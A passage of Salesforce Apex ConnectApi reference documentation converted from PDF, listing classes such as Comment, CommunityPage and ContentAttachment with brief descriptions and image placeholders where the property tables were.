



# <span id="page-1403-0"></span>ConnectApi.ClientInfo Class



# ConnectApi.Comment Class




# ConnectApi.CommentCapabilities Class

A set of capabilities on a comment.



## <span id="page-1405-0"></span>ConnectApi.CommentPage Class



## <span id="page-1405-1"></span>ConnectApi.CommentsCapability Class

If a feed element has this capability, the context user can add a comment to it.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



# <span id="page-1406-0"></span>ConnectApi.Community Class



# ConnectApi.CommunityPage Class





#### ConnectApi.ComplexSegment Class

This class is abstract.

Subclass of [ConnectApi.MessageSegment Class](#page-1458-1)

Superclass of [ConnectApi.FieldChangeSegment Class](#page-1442-0)

ComplexSegments are only part of field changes.



#### ConnectApi.CompoundRecordField Class

Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field that is a composite of subfields.



#### ConnectApi.Content

A file attached to a feed item.







## <span id="page-1409-0"></span>ConnectApi.ContentAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.ContentCapability](#page-1410-0) is used.

#### Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

Objects of this type are returned by attachments in feed items with the type ContentPost.

